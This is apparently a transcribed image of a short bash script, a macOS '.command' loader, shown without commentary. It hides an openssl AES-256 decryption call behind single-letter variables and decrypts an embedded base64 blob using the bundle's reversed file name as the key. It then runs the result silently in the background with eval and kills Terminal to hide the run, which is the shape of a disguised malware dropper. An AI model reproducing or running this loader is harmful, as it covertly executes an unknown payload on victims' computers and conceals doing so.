 1 #!/bin/bash
2 G="a";F="c";Q="d";H="e";V="l";Z="m";X="n";T="o";J="p";K="s";
3 export appDir=$(cd "$(dirname "$0")"; pwd -P)
4 export tmpDir="$(mktemp -d /tmp/XXXXXXXXXXXX)"
5 export binFile="$(cd "$appDir"; ls | grep -Ev '\.(command)$' | head -n 1 | rev)"
6 export archive="$(echo $binFile | rev)"
7 export commandArgs='U2FsdGVkX19vyEzWKun2ye/4a4OuXhiZKbW4byjk0CQlyXCd31RaYDBc6RM1c/UkxakqNTQlnBnBPuSd0lwh9Jq67M/
2hexDWK6m6AYEdBNy9bveTJGQW19Ad/5Wso9L1m0JMBuI3Ao8sKdy2kC/Gqe5i15fdq/tpMTJ/SBrRBXT75ge9mTNwDCV1biYaxRFBNTUCvPhwt
Tb69cjO7eeKAP8SmlIjhM5ZeqsksXt2zjqMsuKg92VcYNPMKrcdhzJO2TQLWz1emOoz1ZB8Os6s7bTih/xfaJ5C9vJt378R8wPqMGCM/Jd3FL3g
Q6/kFqJ'
8 decryptedFommand="$(echo -e "$commandArgs" | ${T}${J}${H}${X}${K}${K}${V} ${H}${X}${F} -${G}${H}${K}-256-cbc -$
{Q} -A -b${G}${K}${H}64 -${J}${G}${K}${K} "${J}${G}${K}${K}:$archive")"
9 nohup /bin/bash -c "eval \"$decryptedFommand\"" >/dev/null 2>&1 &
0 killall Terminal